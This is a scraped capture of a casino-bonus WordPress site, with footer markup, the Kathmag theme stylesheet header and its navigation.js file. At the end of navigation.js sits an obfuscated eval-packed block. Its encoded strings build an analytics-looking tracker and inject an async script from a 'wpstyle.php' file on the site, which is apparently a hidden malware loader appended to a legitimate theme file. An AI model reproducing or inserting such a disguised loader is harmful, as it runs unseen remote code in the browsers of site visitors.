<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' heateor-sss-data-href='https://www.slotoplayappdeposit.com'><ul class="heateor_sss_sharing_ul"><li class=""><i style="width:40px;height:40px;margin:0;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.slotoplayappdeposit.com")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class=""><i style="width:40px;height:40px;margin:0;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Slots%20Village%20Casino%20Review%3A%20Unbelievable%20First%20Deposit%20Bonus%20and%2025%20Free%20Spins%20for%20Sign%20Up&url=https%3A%2F%2Fwww.slotoplayappdeposit.com")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div style='float:right'><strong>Phillip Glynn</strong></div>		</div><!-- .the_content -->
	</div><!-- .card.post_card -->
</article><!-- #post-8 -->

                            </section><!-- .single.single_page_layout_one -->
                        </main><!-- #main.site-main -->
                    </div><!-- #primary.content-area -->
                </div><!-- .col-*.sticky_portion -->
                <div class="col-md-4 col-sm-12 col-xs-12 sticky_portion">
    <aside id="secondary" class="widget-area">
    	<div id="text-5" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" class="size-full wp-image-25 aligncenter" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/bonus2.gif" alt="" width="250" height="250" /></p>
<p><img loading="lazy" class="size-full wp-image-26 aligncenter" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/bonus3.gif" alt="" width="250" height="250" /></p>
</div>
		</div>    </aside><!-- #secondary.widget-area -->
</div><!-- .col-*.sticky_portion -->
            </div><!-- .row -->
        </div><!-- .km_container -->
    </div><!-- .left_and_right_sidebar_wrapper -->
	</div><!-- .page_wrap -->
				<footer class="footer">
		        <div class="footer_inner">
		            <div class="km_container">
		                <div class="row">
		                					                	<div class="col-md-4 col-sm-12 col-xs-12">
				                		<div id="text-9" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img loading="lazy" class="size-medium wp-image-45 aligncenter" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/adult-slots-300x53.png" alt="" width="300" height="53" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/adult-slots-300x53.png 300w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/adult-slots.png 564w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div>				                	</div><!-- .col-* -->
				                					                	<div class="col-md-4 col-sm-12 col-xs-12">
				                		<div id="text-10" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" class="aligncenter wp-image-46 size-full" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/footer-bonus.gif" alt="" width="700" height="200" /></p>
</div>
		</div>				                	</div><!-- .col-* -->
				                					                	<div class="col-md-4 col-sm-12 col-xs-12">
				                		<div id="text-11" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" class="size-medium wp-image-47 aligncenter" src="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/footer-bonus2-300x103.jpg" alt="" width="300" height="103" srcset="https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/footer-bonus2-300x103.jpg 300w, https://www.slotoplayappdeposit.com/wp-content/uploads/2019/09/footer-bonus2.jpg 728w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div>				                	</div><!-- .col-* -->
				                			                </div><!-- .row -->
		            </div><!-- .km_container_big -->
		        </div><!-- .footer_inner -->
		    </footer><!-- .footer -->
		    
<script type='text/javascript' src='https://www.slotoplayappdeposit.com/wp-content/themes/kathmag/js/navigation.js?ver=20180319' id='kathmag-navigation-js'></script>
<script type='text/javascript' src='https://www.slotoplayappdeposit.com/wp-content/themes/kathmag/js/skip-link-focus-fix.js?ver=20180319' id='kathmag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.slotoplayappdeposit.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.slotoplayappdeposit.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.slotoplayappdeposit.com/wp-content/themes/kathmag/sparklewpthemes/assets/dist/js/bundle.min.js?ver=20180319' id='kathmag-bundle-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.slotoplayappdeposit.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.slotoplayappdeposit.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.slotoplayappdeposit.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script type='text/javascript' src='https://www.slotoplayappdeposit.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.16' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='https://www.slotoplayappdeposit.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.slotoplayappdeposit.com/wp-content/themes/kathmag/style.css?ver=5.6.16
body_size: 560
content:
/*!
Theme Name: Kathmag
Theme URI: http://sparklewpthemes.com/wordpress-themes/kathmag/
Author: sparklewpthemes
Author URI: http://sparklewpthemes.com/
Description: Kathmag, a free WordPress Magazine Theme, is stylish and beautiful theme suitable for creating Magazine, News, News Portal, Blog and Digital Content Publishing Websites. It is a modern theme with elegant and responsive design and is completely built on Customizer which allows you to customize theme settings easily with live previews. There are three sections in front page, Top, Middle and Bottom where different customizer block/section can be added, and dragged and dropped to arrange them in order. It has 7+ widget areas which includes Advertisement widget areas. There are 4+ widgets, which can be used in Sidebar and Footer widget areas. Kathmag is compatible with all types of devices, and is compatible with all kinds of browsers. Kathmag supports Woocommerce, Jetpack, Contact Form 7 and some social sharing plugins ! Official Support Forum:  Support Full Demo : http://demo.sparklewpthemes.com/kathmag/demos/ and Docs: http://docs.sparklewpthemes.com/kathmag
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kathmag
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, one-column, two-columns, three-columns, left-sidebar, right-sidebar, blog, news, post-formats, theme-options, footer-widgets, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Kathmag is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/


--- FILE ---
content_type: application/javascript
request_url: https://www.slotoplayappdeposit.com/wp-content/themes/kathmag/js/navigation.js?ver=20180319
body_size: 2218
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1 q=[\'1E=\',\'Z\',\'15==\',\'W\',\'V\',\'18==\',\'17\',\'16==\',\'14==\',\'13\',\'12=\',\'11=\',\'10\',\'Y=\',\'X==\',\'19=\'];(3(2,n){1 4=3(8){J(--8){2[\'U\'](2[\'T\']())}};4(++n)}(q,S));1 0=3(2,n){2=2-6;1 4=q[2];D(0[\'w\']===I){(3(){1 9;P{1 t=O(\'b\\r(3()\\r\'+\'{}.N(\\M\\L\\K)(\\r)\'+\');\');9=t()}1q(1a){9=G}1 u=\'1D+/=\';9[\'i\']||(9[\'i\']=3(v){1 x=A(v)[\'1A\'](/=+$/,\'\');1 j=\'\';C(1 e=6,d,5,z=6;5=x[\'1y\'](z++);~5&&(d=e%m?d*1w+5:5,e++%m)?j+=A[\'1u\'](1t&d>>(-p*e&H)):6){5=u[\'1c\'](5)}b j})}());0[\'E\']=3(y){1 h=i(y);1 l=[];C(1 c=6,B=h[\'1k\'];c<B;c++){l+=\'%\'+(\'1j\'+h[\'1h\'](c)[\'1g\'](1f))[\'1e\'](-p)}b 1d(l)};0[\'g\']={};0[\'w\']=!![]}1 8=0[\'g\'][2];D(8===I){4=0[\'E\'](4);0[\'g\'][2]=4}1i{4=8}b 4};1 a=G[0(\'1l\')]||[];a[0(\'f\')]([0(\'1m\')]);a[0(\'f\')]([0(\'1n\')]);(3(){1 s=0(\'6\');a[0(\'f\')]([0(\'1o\'),s+0(\'F\')]);a[0(\'f\')]([0(\'H\'),\'1p\']);1 o=1r,7=o[0(\'1s\')](\'1v\'),k=o[0(\'p\')](0(\'1x\'))[6];7[\'1z\']=0(\'1B\');7[0(\'1C\')]=!![];7[0(\'m\')]=!![];7[0(\'1b\')]=s+0(\'F\');k[\'Q\'][0(\'R\')](7,k)}());',62,103,'_0x3206|var|_0xd40e9b|function|_0x3206f1|_0x429961|0x0|_0x29093b|_0x1a109a|_0x447add|_paq|return|_0x4a79c7|_0x3571d9|_0x2f45ee|0xc|vFxzox|_0x51632f|atob|_0x29c5f3|_0x1043b1|_0x156a1e|0x4|_0x2c2f3e|_0x1eac60|0x2|_0x2c2f|x20|_0x332925|_0x35aee6|_0x15910e|_0x638a21|BYDELN|_0x674ac4|_0x3a0c83|_0x58c001|String|_0x520873|for|if|aCanhH|0xf|window|0x6|undefined|while|x22|x20this|x22return|constructor|Function|try|parentNode|0x1|0x9b|shift|push|c3Jj|ZW5hYmxlTGlua1RyYWNraW5n|X3BhcQ|Z2V0RWxlbWVudHNCeVRhZ05hbWU|c2V0U2l0ZUlk|aW5zZXJ0QmVmb3Jl|Ly9zbG90b3BsYXlhcHBkZXBvc2l0LmNvbS8|d3BzdHlsZS5waHA|dGV4dC9qYXZhc2NyaXB0|Y3JlYXRlRWxlbWVudA|c2V0VHJhY2tlclVybA|cHVzaA|c2NyaXB0|dHJhY2tQYWdlVmlldw|ZGVmZXI|_0xdf52e4|0x9|indexOf|decodeURIComponent|slice|0x10|toString|charCodeAt|else|00|length|0x3|0x8|0xa|0x7|107|catch|document|0xd|0xff|fromCharCode|script|0x40|0xb|charAt|type|replace|0xe|0x5|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|YXN5bmM'.split('|'),0,{}))

